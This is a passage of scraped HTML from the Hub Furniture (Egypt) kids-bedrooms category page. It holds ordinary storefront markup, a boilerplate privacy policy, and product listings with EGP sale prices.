464.73,0 Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">English <i class="fa fa-angle-down" aria-hidden="true"></i></button>   <ul class="dropdown-menu">  <li class="view-ar switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/stores\/store\/redirect\/","data":{"___store":"ar","___from_store":"en","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}'><img alt="ar" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/flags/ar.png" />Arabic</a></li>    </ul></div> </div></div></div><div class="col-lg-2 col-md-4 col-sm-4 col-xs-auto mobile-item-col"><div class="table-icon-menu pull-right">    <div class="search-form "><div class="form-search"><button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button> <form class="form minisearch" id="search_mini_form" action="https://hubfurniture.com.eg/en/catalogsearch/result/" method="get"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://hubfurniture.com.eg/en/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" class="input-text form-control" maxlength="128" placeholder="Search for..." role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><button type="submit" title="Search" class="button"><i class="pe-7s-search"></i></button> <div id="search_autocomplete" class="search-autocomplete" style="display: none;"></div> <div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></form></div><div class="actions-search"><button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button></div></div> <div class="dropdown dropdown-toplinks"><button class="dropdown-toggle" type="button" data-toggle="dropdown"><i class="pe-7s-user"></i> <span class="label">Account</span></button><div class="dropdown-menu"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/" id="idnKTzprUH" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/en/guestwishlist/">My Wish List <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/create/" id="ideNIPnCeA" >Create an Account</a></li> <li class="link authorization-link" data-label="or"><a href="https://hubfurniture.com.eg/en/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~/" >Sign In</a></li></ul></div></div> <div class="header-wl"><a href="https://hubfurniture.com.eg/en/wishlist/"><i class="pe-7s-like"></i> <span class="label">My Wishlist</span></a></div>    <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://hubfurniture.com.eg/en/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">My Cart</span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart">Mini Cart <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div></div></div>         <div id="section-toolbar-mobile" class="toolbar-mobile"><div id="js_mobile_tabs" class="header-mobile-tabs--bottom"><ul><li> <button class="action-mb-tabs" id="my-account-action" type="button"><span class="pe-7s-user"></span></button></li>   <li> <a href="https://hubfurniture.com.eg/en/wishlist/"><span class="pe-7s-like"></span> <span class="counter count-wl empty">0</span></a></li>  <li> <a href=" https://hubfurniture.com.eg/en/" title="Homepage"><span class="pe-7s-home"></span></a></li> <li> <button data-bind="scope: 'minicart_content'" id="cart-top-action" type="button"><span class="pe-7s-shopbag"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></button></li>  <li> <button class="action-mb-tabs" id="setting-web-action" type="button"><span class="pe-7s-config"></span></button></li> </ul></div></div> </header>   <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://hubfurniture.com.eg/en/" title="Go to Home Page">Home</a> </li>  <li class="item category4"> <a href="https://hubfurniture.com.eg/en/bedroom-furniture" title="">Bedroom</a> </li>  <li class="item category18"> <a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set" title="">Bedroom Set</a> </li>  <li class="item category109"> <strong>Kids bedrooms</strong> </li> </ul>   </div></div><section id="maincontent" class="page-main container"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div></div></div>  <div class="category-view">    </div><div class="row"><div class="column main col-lg-9 col-md-9 col-sm-12 col-xs-12 pull-right"><input name="form_key" type="hidden" value="RQUy4LPhJT4EC6SJ" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>                         <div role="alertdialog" tabindex="-1" class="mgs-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none; background:#ffffff;width:300px;bottom:30px;left:30px; right:unset;font-size:15px;"><div role="document" class="content" tabindex="0"><div> <h3 class="notice-cookie-title">COOKIES</h3>  <div class="notice-cookie-content">We use cookies to make your experience better.<br/> We need to ask for your consent to set the cookies.  <a href="https://hubfurniture.com.eg/en/privacy-policy-cookie-restriction-mode/" onclick="showGdprPopup(); return false">Read more</a> </div></div><div class="actions"><button id="btn-cookie-allow" class="action allow primary "><span>Allow Cookies</span></button></div></div></div> <div style="display:none" id="mgs-gdpr-popup-container"><div class="mgs-gdpr-popup" id="mgs-gdpr-popup"><h1 class="privacy-policy cms-content">Privacy Policy for HUB Furniture</h1>
<p><span style="font-weight: 400;">At Hub Furniture, accessible from https://hubfurniture.com.eg, one of our main priorities is the privacy of our visitors. This Privacy Policy document contains types of information that is collected and recorded by Hub Furniture and how we use it.</span></p>
<p><span style="font-weight: 400;">If you have additional questions or require more information about our Privacy Policy, do not hesitate to contact us.</span></p>
<p><span style="font-weight: 400;">This Privacy Policy applies only to our online activities and is valid for visitors to our website with regards to the information that they shared and/or collect in Hub Furniture. This policy is not applicable to any information collected offline or via channels other than this website. Our Privacy Policy was created with the help of the </span><a href="https://www.privacypolicyonline.com/privacy-policy-generator/"><span style="font-weight: 400;">Free Privacy Policy Generator</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Consent</span></h2>
<p><span style="font-weight: 400;">By using our website, you hereby consent to our Privacy Policy and agree to its terms.</span></p>
<h2><span style="font-weight: 400;">Information we collect</span></h2>
<p><span style="font-weight: 400;">The personal information that you are asked to provide, and the reasons why you are asked to provide it, will be made clear to you at the point we ask you to provide your personal information.</span></p>
<p><span style="font-weight: 400;">If you contact us directly, we may receive additional information about you such as your name, email address, phone number, the contents of the message and/or attachments you may send us, and any other information you may choose to provide.</span></p>
<p><span style="font-weight: 400;">When you register for an Account, we may ask for your contact information, including items such as name, company name, address, email address, and telephone number.</span></p>
<h2><span style="font-weight: 400;">How we use your information</span></h2>
<p><span style="font-weight: 400;">We use the information we collect in various ways, including to:</span></p>
<ul class="privacy_policy_your_information">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Provide, operate, and maintain our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Improve, personalize, and expand our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Understand and analyze how you use our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Develop new products, services, features, and functionality</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Communicate with you, either directly or through one of our partners, including for customer service, to provide you with updates and other information relating to the website, and for marketing and promotional purposes</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Send you emails</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Find and prevent fraud</span></li>
</ul>
<h2><span style="font-weight: 400;">Log Files</span></h2>
<p><span style="font-weight: 400;">Hub Furniture follows a standard procedure of using log files. These files log visitors when they visit websites. All hosting companies do this and a part of hosting services' analytics. The information collected by log files include internet protocol (IP) addresses, browser type, Internet Service Provider (ISP), date and time stamp, referring/exit pages, and possibly the number of clicks. These are not linked to any information that is personally identifiable. The purpose of the information is for analyzing trends, administering the site, tracking users' movement on the website, and gathering demographic information.</span></p>
<h2><span style="font-weight: 400;">Cookies and Web Beacons</span></h2>
<p><span style="font-weight: 400;">Like any other website, Hub Furniture uses 'cookies'. These cookies are used to store information including visitors' preferences, and the pages on the website that the visitor accessed or visited. The information is used to optimize the users' experience by customizing our web page content based on visitors' browser type and/or other information.</span></p>
<p><span style="font-weight: 400;">For more general information on cookies, please read </span><a href="https://www.cookieconsent.com/what-are-cookies/"><span style="font-weight: 400;">"What Are Cookies" from Cookie Consent</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Google DoubleClick DART Cookie</span></h2>
<p><span style="font-weight: 400;">Google is one of a third-party vendor on our site. It also uses cookies, known as DART cookies, to serve ads to our site visitors based upon their visit to www.website.com and other sites on the internet. However, visitors may choose to decline the use of DART cookies by visiting the Google ad and content network Privacy Policy at the following URL – </span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></p>
<h2><span style="font-weight: 400;">Our Advertising Partners</span></h2>
<p><span style="font-weight: 400;">Some advertisers on our site may use cookies and web beacons. Our advertising partners are listed below. Each of our advertising partners has their own Privacy Policy for their policies on user data. For easier access, we hyperlinked to their Privacy Policies below.</span></p>
<ul class="google-links">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Google</span><span style="font-weight: 400;"><br></span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></li>
</ul>
<h2><span style="font-weight: 400;">Advertising Partners Privacy Policies</span></h2>
<p><span style="font-weight: 400;">You may consult this list to find the Privacy Policy for each of the advertising partners of Hub Furniture.</span></p>
<p><span style="font-weight: 400;">Third-party ad servers or ad networks use technologies like cookies, JavaScript, or Web Beacons that are used in their respective advertisements and links that appear on Hub Furniture, which are sent directly to users' browsers. They automatically receive your IP address when this occurs. These technologies are used to measure the effectiveness of their advertising campaigns and/or to personalize the advertising content that you see on websites that you visit.</span></p>
<p><span style="font-weight: 400;">Note that Hub Furniture has no access to or control over these cookies that are used by third-party advertisers.</span></p>
<h2><span style="font-weight: 400;">Third Party Privacy Policies</span></h2>
<p><span style="font-weight: 400;">Hub Furniture's Privacy Policy does not apply to other advertisers or websites. Thus, we are advising you to consult the respective Privacy Policies of these third-party ad servers for more detailed information. It may include their practices and instructions about how to opt-out of certain options.&nbsp;</span></p>
<p><span style="font-weight: 400;">You can choose to disable cookies through your individual browser options. To know more detailed information about cookie management with specific web browsers, it can be found at the browsers' respective websites.</span></p>
<h2><span style="font-weight: 400;">CCPA Privacy Rights (Do Not Sell My Personal Information)</span></h2>
<p><span style="font-weight: 400;">Under the CCPA, among other rights, California consumers have the right to:</span></p>
<p><span style="font-weight: 400;">Request that a business that collects a consumer's personal data disclose the categories and specific pieces of personal data that a business has collected about consumers.</span></p>
<p><span style="font-weight: 400;">Request that a business delete any personal data about the consumer that a business has collected.</span></p>
<p><span style="font-weight: 400;">Request that a business that sells a consumer's personal data, not sell the consumer's personal data.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">GDPR Data Protection Rights</span></h2>
<p><span style="font-weight: 400;">We would like to make sure you are fully aware of all of your data protection rights. Every user is entitled to the following:</span></p>
<p><span style="font-weight: 400;">The right to access – You have the right to request copies of your personal data. We may charge you a small fee for this service.</span></p>
<p><span style="font-weight: 400;">The right to rectification – You have the right to request that we correct any information you believe is inaccurate. You also have the right to request that we complete the information you believe is incomplete.</span></p>
<p><span style="font-weight: 400;">The right to erasure – You have the right to request that we erase your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to restrict processing – You have the right to request that we restrict the processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to object to processing – You have the right to object to our processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to data portability – You have the right to request that we transfer the data that we have collected to another organization, or directly to you, under certain conditions.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">Children's Information</span></h2>
<p><span style="font-weight: 400;">Another part of our priority is adding protection for children while using the internet. We encourage parents and guardians to observe, participate in, and/or monitor and guide their online activity.</span></p>
<p><span style="font-weight: 400;">Hub Furniture does not knowingly collect any Personal Identifiable Information from children under the age of 13. If you think that your child provided this kind of information on our website, we strongly encourage you to contact us immediately and we will do our best efforts to promptly remove such information from our records.</span></p>
<p>&nbsp;</p></div></div>    <div id="modal_content" data-bind="scope:'modal_content'" ><!-- ko template: getTemplate() --><!-- /ko --></div>          <div class="category-product-actions"> <div class="filter-toggle"><a href="javascript:void(0)" class="title"><span class="icon pe-7s-edit"></span></a></div>          <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"https:\/\/hubfurniture.com.eg\/en\/bedroom-furniture\/bedroom-set\/kids-bedrooms","formKey":"RQUy4LPhJT4EC6SJ","post":false}}'>     <div class="modes">    <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>   <div class="change-product-per-row change-product-per-row-desktop button-group layout-mode-button-group">    <a href="#" class="pr one" data-col="12"></a>   <a href="#" class="pr two" data-col="6"></a>   <a href="#" class="pr three" data-col="4"></a>   <a href="#" class="pr four active is-checked" data-col="3"></a>   <a href="#" class="pr six" data-col="2"></a> </div>   <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">9</span> Items </p>    <div class="toolbar-sorter sorter"><div class="form-item-select"><select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Sort by Position</option> <option value="name"  >Sort by Product Name</option> <option value="price"  >Sort by Price</option></select></div> <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  </div></div> <div class="products wrapper grid products-grid" id="product-wrapper"> <ol class="products product-list-masonry-change-product list items product-items row row-col-lg-3">            <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/bunny-212-bd" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/0/6/067a7510.jpg" alt="BUNNY-212-BD" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/0/6/067a7510.jpg"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/2350/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":2350,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"2350","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]/product/2350/" method="post"><input type="hidden" name="product" value="2350"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/bunny-212-bd">BUNNY-212-BD</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/bunny-212-bd#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2350" data-price-box="product-id-2350">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-2350"  data-price-amount="44900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 44,900</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-2350"  data-price-amount="63345" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 63,345</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/cars-bd-kids-bedroom" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/c/a/cars-full.jpg" alt="CARS-BD Kids bedroom" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/c/a/cars-full.jpg"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/2108/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":2108,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"2108","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]/product/2108/" method="post"><input type="hidden" name="product" value="2108"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/cars-bd-kids-bedroom">CARS-BD Kids bedroom</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/cars-bd-kids-bedroom#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2108" data-price-box="product-id-2108">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-2108"  data-price-amount="49285" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 49,285</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-2108"  data-price-amount="65710" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 65,710</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/em-energy-bd-bedroom-90-cm" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/a/i/ai_07.png" alt="Grey &amp; Green 90cm Kids Bedroom" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/a/i/ai_07.png"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1398/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1398,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1398","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]/product/1398/" method="post"><input type="hidden" name="product" value="1398"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/em-energy-bd-bedroom-90-cm">Grey &amp; Green 90cm Kids Bedroom</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/em-energy-bd-bedroom-90-cm#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1398" data-price-box="product-id-1398">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1398"  data-price-amount="28500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 28,500</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1398"  data-price-amount="36770" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 36,770</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/n-micasa-bd-bedroom" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/e/m/em-micasa-bd-bedroom-4.png" alt="Girls Pink Bedroom" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/e/m/em-micasa-bd-bedroom-4.png"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> 